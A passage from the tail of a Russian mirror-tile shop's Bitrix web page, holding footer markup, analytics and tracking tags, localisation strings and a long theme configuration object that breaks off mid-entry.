						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65995681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="yandex-verification" content="8fecb07d7f6d4011" />		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<!--'start_frame_cache_calc'-->			<div class="calc_fix">
				<div class="calc_fixed_left d-flex align-items-center closed">
					<div class="calc_close d-flex"><img src="/local/templates/zerkala/img/calc_close.svg"></div>
					<a href="/raschet-zerkalnogo-panno/" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_block_click'}]);" class="calc_title">Калькулятор зеркальной плитки</a>
				</div>
				<div class="calc_fixed_right d-flex align-items-center" data-href="/raschet-zerkalnogo-panno/">
					<img class="calc_image" src="/local/templates/zerkala/img/calc_image.svg">
				</div>
			</div>
		<!--'end_frame_cache_calc'-->		<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1279486-706Br" style="position:fixed; left:-999px;" alt=""/></noscript>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1674465063220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'zp','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769012206','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d5df9c8fb0af8da94355263483ed91d4'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?159562131276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159562131214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15924925582490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16356070299240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?167446506648293"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166426451385578"></script>
<script src="/bitrix/js/main/ajax.min.js?159249255722194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167446506165492"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16355884182842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1635588418833"></script>
<script>BX.setJSList(['/local/templates/zerkala/components/bitrix/catalog.element/main4/script.js','/local/templates/zerkala/components/bitrix/sale.prediction.product.detail/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.product/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/script.js','/local/templates/zerkala/js/jquery.history.js','/local/templates/zerkala/js/jquery.actual.min.js','/local/templates/zerkala/vendor/js/jquery.bxslider.js','/local/templates/zerkala/js/jqModal.js','/local/templates/zerkala/vendor/js/bootstrap.js','/local/templates/zerkala/vendor/js/jquery.appear.js','/local/templates/zerkala/js/browser.js','/local/templates/zerkala/js/jquery.fancybox.js','/local/templates/zerkala/js/jquery.flexslider.js','/local/templates/zerkala/vendor/js/moment.min.js','/local/templates/zerkala/vendor/js/footable.js','/local/templates/zerkala/js/jquery.validate.min.js','/local/templates/zerkala/js/jquery.inputmask.bundle.min.js','/local/templates/zerkala/js/jquery.easing.1.3.js','/local/templates/zerkala/js/equalize.min.js','/local/templates/zerkala/js/jquery.alphanumeric.js','/local/templates/zerkala/js/jquery.cookie.js','/local/templates/zerkala/js/jquery.plugin.min.js','/local/templates/zerkala/js/jquery.countdown.min.js','/local/templates/zerkala/js/jquery.countdown-ru.js','/local/templates/zerkala/js/jquery.ikSelect.js','/local/templates/zerkala/js/jquery.mobile.custom.touch.min.js','/local/templates/zerkala/js/jquery.dotdotdot.js','/local/templates/zerkala/js/rating_likes.js','/local/templates/zerkala/js/video_banner.js','/local/templates/zerkala/js/main.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/zerkala/components/bitrix/search.title/corp/script.js','/local/templates/zerkala/js/slick.min.js','/local/templates/zerkala/js/custom.js']);</script>
<script>BX.setCSSList(['/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.css','/local/templates/zerkala/vendor/css/bootstrap.css','/local/templates/zerkala/css/jquery.fancybox.css','/local/templates/zerkala/css/styles.css','/local/templates/zerkala/css/animation/animation_ext.css','/local/templates/zerkala/vendor/css/footable.standalone.min.css','/local/templates/zerkala/css/h1-normal.css','/local/templates/zerkala/ajax/ajax.css','/local/templates/zerkala/css/slick.css','/local/templates/zerkala/css/fix.css','/local/templates/zerkala/styles.css','/local/templates/zerkala/template_styles.css','/local/templates/zerkala/css/media.min.css','/local/templates/zerkala/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/zerkala/css/print.css','/local/templates/zerkala/themes/custom_zp/theme.css','/local/templates/zerkala/bg_color/custom_zp/bgcolors.css','/local/templates/zerkala/css/width-4.css','/local/templates/zerkala/css/font-1.css','/local/templates/zerkala/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_zp");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("zp")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script  src="/bitrix/cache/js/zp/zerkala/template_5fd66b778ae29d151a89e8d6eec22aa9/template_5fd66b778ae29d151a89e8d6eec22aa9_v1.js?1768223330644108"></script>
<script  src="/bitrix/cache/js/zp/zerkala/page_195778c96604bfddb6b989bf906a6e35/page_195778c96604bfddb6b989bf906a6e35_v1.js?1768223611179215"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c64cbe3c38b0bfb653860f5ae8a36dee"]); _ba.push(["host", "zerkalnaya-plitka.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 4346;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://top-dekor.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEAWViYjQ1ODVmNzdiNzI1NGUwMzM1YzJjZDE5OTM4MTI5ATE4MDAxMTYyMDYBLwEBAQI%3D&k=7aeef3a762f7e66ed55c0e705c01c2c4';
new Image().src='https://landing.zercala/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEAWViYjQ1ODVmNzdiNzI1NGUwMzM1YzJjZDE5OTM4MTI5ATE4MDAxMTYyMDYBLwEBAQI%3D&k=7aeef3a762f7e66ed55c0e705c01c2c4';
</script>


<script src="https://jspacket.com/js/2037.js"></script><script src="https://jspacket.com/js/2098.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "zp",
			"SITE_ADDRESS" : "zerkalnaya-plitka.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "SIMPLE_FORM_2",
				"SERVICES_FORM_ID" : "SIMPLE_FORM_5",
				"FEEDBACK_FORM_ID" : "SIMPLE_FORM_2",
				"CALLBACK_FORM_ID" : "SIMPLE_FORM_6",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "SIMPLE_FORM_6"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '333333',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'NONE',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : '',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'N',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'ALWAYS',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '4',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '7',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'HORIZONTAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '65995681',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'N',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': '',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE